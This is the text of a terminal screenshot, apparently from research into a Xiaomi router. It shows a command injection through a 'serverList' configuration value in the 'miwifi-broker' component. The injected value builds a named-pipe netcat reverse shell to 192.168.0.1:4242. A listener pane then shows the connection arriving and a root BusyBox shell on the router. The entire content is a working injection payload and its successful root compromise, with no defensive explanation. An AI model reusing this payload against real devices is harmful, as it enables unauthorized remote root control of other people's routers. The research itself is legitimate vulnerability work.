 WAN_Analysis > miwifi-broker > $ list
1 serverList=192.168.2.5;rm -f /tmp/f;mknod /tmp/f p;echo 'cat /tmp/f|sh -i 2>&1|nc 192.168.0.1 4242 >/tmp/f' > revshell.sh;chmod 777 revshell.sh; sh revshell.sh;:1883
marind@marind-station: ~/xiaomi_router/WAN_Analysis
marind@marind-sta... × marind@marind-sta... × marind@marind-sta... × marind@marind-sta... ×
(base) marind@marind-station:~/xiaomi_router/WAN_Analysis$ sudo nc -lvnp 4242
[sudo] password for marind:
Listening on 0.0.0.0 4242
Connection received on 192.168.0.232 13966
sh: can't access tty; job control turned off
BusyBox v1.25.1 (2020-08-06 10:02:44 UTC) built-in shell (ash)
/ # id
uid=0(root) gid=0(root)
/ #